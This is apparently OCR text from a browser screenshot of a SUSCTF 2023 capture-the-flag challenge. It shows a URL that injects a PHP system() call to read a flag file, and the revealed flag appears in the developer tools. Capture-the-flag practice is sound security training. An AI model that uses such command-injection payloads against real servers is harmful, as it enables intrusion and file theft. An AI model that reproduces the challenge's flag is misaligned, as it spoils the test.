 SUSCTF 2023 - SUS::CTF
game.ctf.seusus.com:29056/1.p
1.0 K/s 0.0 K/s
不安全 game.ctf.seusus.com:29056/1.php?1=system("cat%20f1ag_c7271.php");
桑
YouTube URP 登录 R 个人工作平台 超星慕课 河海大学-Hohai U... 东大 学习 外面 我的博客 物联网信息安全 智慧海洋牧场 无线传感网 推免 CTF 河海大学 PTA » 所有书签
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 1
网页 1.php?1=system(...c7271.php%22);
top
game.ctf.seus
1.php?1=sy
1 <?php
2
3 // susctf{php is easy af0c79401aea}
4
{} 第 4 行，第 1 列 覆盖率：不适用
作用域 监视
断点
未暂停
遇到未捕获的异常时暂停
在遇到异常时暂停